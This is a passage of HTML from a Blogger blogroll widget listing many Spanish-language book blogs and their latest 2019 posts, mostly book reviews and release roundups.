<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-OdV9SHMzXeZQ4A7fPoU0i8hKyo8yI-wDGxV67RCeEGSw9j_OtcqsvxndQvKqa35fMwnLoJJwPwhsJzg9ITFAFcx1ujp329t1hY8QL2zayu3z1nKmhjyT9Tbc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6bBoNMXCcqzZIx1dpE1fv4uqTrRwq4dL2GqirgNxRxper34qFjDlw1xLacqIeL5rvkkppxRPvtxoiHoNODoNIB4lMnLn5I-gBYQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGpWTQXGNTtXJg29P5EIEjYwYQaB5PoUm1Q9eikaYv-Uv5rSTA5FLuectMWD78Bm_z-wzeeOWTdDYTOuHFsigRcOrlFKOO97khPZY2KXWf2BUugVtlmfs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCli6s3Rodz9RtP4eU6Tk6XxgfOk3BzBPYpdZRnvcqNnv33UbtBiOXRiplROC4UwhlFTtEPEuvvnDKLM82v6Jhg49vVZ5ybB3YC6hH_ThT4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1OqXH6zufnSbNEruGv-3HFy0WeVbCqfOObf6AZ_pk_xhRkw5_PwoVUeKPI_8k0XWXl09bkgQpmAG9mRfM65fxEsVwxsyCWiy1_NuKMTQLPaussYQ8otc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ve6pXaoNUictDPl9_B3UoiU6WikiwyzfZtyG4HPz6TrShzdFj9We571WWiuCYUlvse2h2cTPNvYwMX966c3QKgG0qkG8HILRUcFCmYJvr6aKAZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9e-bJtV1LcQz2xzaiLJ1OxAwBeE5rmVay2ppF0_zdVvQyGpUXZ0WgNHhzZ8wktW3ufGCeCTHMr23EgOcFvUdtfGj9atbjZBy8mW-aOo_SbauJMk-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgPLVx-7L8HYjP-1VuUA_2lsuoVWRhvGN0VxjiG0RuxsbPxgtAaNpp5peIQK7i8jAr1OhAWjuceNC-GcptWkw4Kf4wwvp7l_iYSHz9kyv6erkBh-I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sU6DaPA0CC2l_vHoy3zBpMeYbWT2op-FHM8heRBvyvCI2hGUnS_Sqzy15Txk_L1aY_3UP3G9jaJen9DnxAxFY4eArb10SEZ3S2wkrhRCxf-SF7bYKP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKAmEnX00FY9kiy-BkaZs8wTMNTfiTBxkdeVfWajbK-pc5rfFvRnK41RhOscYGFuOGohIy65t6NXjzS6z00znP4KCxBQHeOBPtgjoML9eG_A8IH0qaUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV3XddH-oPtH6vNPcesyYdAYHW3kp4zVBzXa-UKmktk3XQklvyYKQGNE0E9b-I6bJOLVGHxFyMst7_WcU5VfpunMut1cedVPHUAXQZT8wMeOpz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyI6nu3c9HJVPvIABCgKQb6EpMN9eiFkIpKVPHbZc5hHXn5tcQdlirVIvIYOftz7X7sLEPQDV6dUJwjgv8yfeFScnX7LAoV1TzWbW6aliTTkPpgYb1i4ijzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpG5lgFuEaqI-tPuoR7vTygu3jD4QiVHDRqm0FTNZEQznny9_VTeLWVN-KP_0UOIiokGYAn4y8P0SiD0c1juxCN7a9MjX_6D4_Iq_QQMTFT5JOdf9qyNKr6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS_4j7bE-vLVyqdxpzgvbx8hyaLLtQ5VgpZ2UkqB2LOgZrtqiJ4H9E-iKDz_CzaLyq_Wvi-ZQd4QIsykEvkTMiETiElMb72QEUev8-U00BiOOJGVKH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urrAQ9WRSz5D3PB78A8KoPhCepNEldXnUOH3j29FGab-PQSAhKrIAJe5XiEXw_x2tJK67tFFPXcyvpYlylH_qCuc8GyzBjClz-BxigDsdORpEP7FaWsIo4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urcebV_ZFxVH2ldG4oR-dKWIVAjxHxMlqoM4xvLLU2ZNbQcQJ9xjFFB09gDSJIhe6s63v61crz-wHj2bM_OeFAj8nURJ8_L10nFZHIoOsyySUU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYH7j6YOUZdcgzQUHzcwnB1zeZ_fdbay-AFjs5O1fAcHZ9AwLB4ojnOkiyCe1gXAza5cXo5MDXJ2ga7K0gT-5pfuY5elvIlYWPZGRiWocyIHn1W-U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5cc7ie9zjBVg2EHPF8bUfcaPkcn8LZiXLJoH84ON4NhpL4Vo0_eYRVkj3f1S5q4Ep2HMjAqhUTkyGRf6nXkSingVoM42JhQ9Ub4Gltygc2LhD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo5LBTWDl83GitrzXA-mqCl5sl6yAsLqQTpoWNlA2X6od2rFEZ6WJadTHzqP9iymyaha_nbiTYADvnvn3Gt4T7-XcUlv-mmOIXbfmvBQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaOb0IJM0rpyJGP1msFcVV3jSOgWiqT2NuVPJT6egR7mDLrBngSBQVFvR6-fXuQeIKpGbkketGV5QGT63XhkDIqWmjvSdPhrcU3x20jlZN_jIsWv_V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQnAAbTNKh5HtEBwyLMiUJuhNPfVYRT8tMRM02_dEYE25vr9g-gCPnFFy6mSNv3gtQpThwnZ4fpRGN86SJRFOfLNh1_K2IkQHLhJEkIcQ4xdvMOIM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srPO2GcWtPxNmG6ybpCXq9MU-Xct4SqwG4uquQJhTLhwizlXWw5q2nD7tk5XzGeAXvvZLmGS1ZAUIMr58JzkGXBB6kUDAVOGPVBYpeoFPAdi9p=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvtdiJA07tWe_PrMjWYP-GIY8npA-dyLU4CCPXC9BLlxjsmrsSARjjVlJicglKZA9Sty_1GseW87al-P7VW-Dpr4jLYBDR4FXGsm2CIdYvEV4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvmL1ZMQ6x31ZXZ4FoT4vj49ZyHc1gBYA5ZoK6kRdRxsDl4CrdLfLSLVKEFAQ5KgxMrE3WcrFvWvz148nHTAt1X5OpMIFo8LfS0wX9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvnVGQr-fLCWAtVkykTuJFpVKpwstUj3ckuX6YytNw_bM3CnZSH-Si6KmfOSu2Whok2HRnN5NBFuKwSCmagGyXGPcAEaV2Vs8tS2jfsHpCRAPr8sjFkr-54MPqhyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNEpqH0jb4IG8d4b2WVkDlWTUvyupymgMTvC6dERyK07nDKOUrr9KZiyPCsawZ3z2sBV1Rti-YN0olJ_Ki3t6ub8-6XIk7T7BlwhYwdneGIdJIZk3NbGEd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smWSR8hi0DmxDKQPcD9_I_8wNKPP5GsolgiHDjaFW6VVMgvIInF6zMbBWs17JNlE9IjB6YOsIijQPCBayd2DGqAjgw9IvErNXdPSfjBRAZ6hlaIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL0HlIezrY7IYm9azPveAne8iFHdraAr8guCS3S6aVtMJSgoy4xDE0vsqE6yYAaLqQFTxwZLcS3exsEQzfIgJC-pwAKUnrOT8BoYWq7P3rE4dtbGnutBjU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqi6zypd54FcZ1G39AvzjTJ_66rdKOgnpFXBvePO5lZYmtbBvl5H-tHrstmiekuOcQexUal2yuXSD5bIuH1DhcSGknHjdxKraXlL2fZCc6HegfHpqaoW5ErxkjAzEo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAxCDwJ7PgoYqOwvSAIuy98D3ipX9ViBf6vjrB8I8GoNRXHeZzHD5HvQTaNRZCgErQUwk2Bqip2HCjZXnODUfcxAwRf3n3_OjLsUPwSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s92lzW7awj3qHZRzVWlJYngpaOaQpE6_0Un-beBaxJhk7fbcIUCHLgc6FRI82a240GALXsI9rwH_Lwa4viwYBlGktkN1Z_F_0THAY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyYODUsXJfd5-V4fTJPFQ1hJbHA5_Ad8N_B0Qcn8JvHteQ4NIMNCKKMzbxv6Zww1zTbuTd0tR45eWP465aHRJxgXpoXfj6BnYVWQNwT0HF_2GA-6hUO2pR2Mxcag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxOraBlcTClK6EFmzCl8uBOr9Wa5VHwKjkWdg42_Lw0Rbf13CMUIHFCpiOiyQyYAU5ccRxTfYnH27uMOcXV1niMqOQku0hTW8qlUTuxECY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvoJXLIr8l6rprhWqN8UNcRcodlGpeGEDdu7Ok47E4hJvJ11O6NPtY55-19kugHIvjKu2AICrgdTiuoCObfzhiVwLdPf_MCxN57l1ibFONn6dcP-_b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srvKC5tzyumZTlY0BL_tDivXvoa145p2KVK9HBGGqAHP-ND104mtG_AZkGYLaU27dv1e5FTVZrKubB9kE7AUd2-3VsamUq_XwO-lbj2_IbO291=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-kslk6FFTtSfFf8UBBspEQFmCWoQ6GOZlM8cbCWkDSz-lkLAMRHeAYtuaL51H43x0jCotP9xsy8j1MsgxiQxmpdQ7EL2d8NNEMD_elyyCALmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGjl_2lKdOTaeGW0x6V3M0Pr4OOPEb5MYBUTifciFCD2Nmwz0bFeBTHMeIsdfhrAVS4rkVVgTxzXriRYXLKtGYxp9XJ8_HhFk07ySSUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFMdMwKsjrOQ3HClzURtlzRFMe146-3nnZtdEUDEYhB1Fzp0ZzK7Jk9I12vP6r1_3O1e2QYDcOUxeiCHzaIsmSFeCeg9ToZxMo9hxg_0vkcWTwwh0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
